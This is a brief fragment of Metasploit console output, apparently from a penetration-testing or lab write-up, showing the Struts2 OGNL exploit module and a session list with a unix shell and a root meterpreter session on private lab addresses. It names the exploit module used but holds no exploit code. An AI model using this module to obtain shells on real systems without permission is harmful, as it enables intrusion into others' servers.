 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.249.8:4444 -> 192.168.249.5:36336 (192.168.249.5)
2         meterpreter x86/linux  root @ 192.168.161.2  192.168.249.8:4433 -> 192.168.249.5:42946 (192.168.249.5)